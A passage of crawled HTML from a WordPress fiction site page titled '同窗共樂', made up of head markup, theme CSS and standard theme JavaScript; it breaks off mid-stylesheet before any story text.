

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fsnovel.com/%E5%90%8C%E7%AA%97%E5%85%B1%E6%A8%82/
body_size: 66214
content:
<!doctype html >
<html lang="zh-TW">
<head>
    <meta charset="UTF-8" />
    <title>同窗共樂 | 風雪文學</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fsnovel.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://fsnovel.com/wp-content/uploads/2021/09/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學》&raquo; 資訊提供" href="https://fsnovel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學》&raquo; 留言的資訊提供" href="https://fsnovel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學 》&raquo;〈同窗共樂〉留言的資訊提供" href="https://fsnovel.com/%e5%90%8c%e7%aa%97%e5%85%b1%e6%a8%82/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fsnovel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffsnovel.com%2F%25e5%2590%258c%25e7%25aa%2597%25e5%2585%25b1%25e6%25a8%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fsnovel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffsnovel.com%2F%25e5%2590%258c%25e7%25aa%2597%25e5%2585%25b1%25e6%25a8%2582%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fsnovel.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A400%2C500%7CNoto+Sans+SC%3A400%2C600%7CNoto+Sans+TC%3A500&#038;display=swap&#038;ver=11.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://fsnovel.com/wp-content/themes/Newspaper/style.css?ver=11.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fsnovel.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fsnovel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fsnovel.com/wp-json/wp/v2/posts/6214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fsnovel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://fsnovel.com/%e5%90%8c%e7%aa%97%e5%85%b1%e6%a8%82/" />
<link rel='shortlink' href='https://fsnovel.com/?p=6214' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8ccaa88af6","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/fsnovel.com\/wp-admin\/","wpRestNonce":"8ccaa88af6","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/fsnovel.com\/wp-admin\/","wpRestNonce":"8ccaa88af6","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":7707};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fsnovel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.2";
var td_get_template_directory_uri="https:\/\/fsnovel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="6c814b15f6";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
